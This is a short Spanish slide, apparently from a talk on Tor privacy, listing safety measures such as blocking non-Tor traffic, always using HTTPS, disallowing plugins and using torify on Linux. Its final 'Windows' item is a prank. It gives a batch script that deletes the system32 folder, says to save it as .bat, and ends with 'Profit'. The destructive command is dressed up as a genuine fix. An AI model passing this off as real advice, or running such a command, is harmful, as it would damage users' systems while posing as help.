

Soluciones
#
→ Configurar correctamente el cliente
→ No permitir tráfico fuera de TOR
→ Siempre, siempre, SIEMPRE: HTTPS (HTTP + SSL)
→ No permitir plugins
→ Si una aplicación no soporta SOCKS: torify (Linux)
→ En Windows:
@echo off
del c:\WINDOWS\system32
Guardar como .bat
Profit